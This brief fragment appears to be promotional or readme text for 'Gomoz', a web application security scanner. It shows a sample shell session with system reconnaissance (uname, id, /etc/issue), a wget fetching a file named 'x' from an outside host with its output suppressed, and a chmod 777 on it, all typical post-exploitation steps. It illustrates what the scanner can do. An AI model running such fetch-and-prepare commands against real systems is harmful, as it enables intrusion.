 [gomoz]$ uname -ra; id ; cat /etc/issue
gomoz application
uid=80 (hack) gid=80 (wwww) groups=0 (w00t)
Gomoz version 1.0.1
[gomoz]$ wget http://www.site.net/x 2 > /dev/null
[gomoz]$ chmod 777 x ;
Gomoz web application security scanner, copyright securynix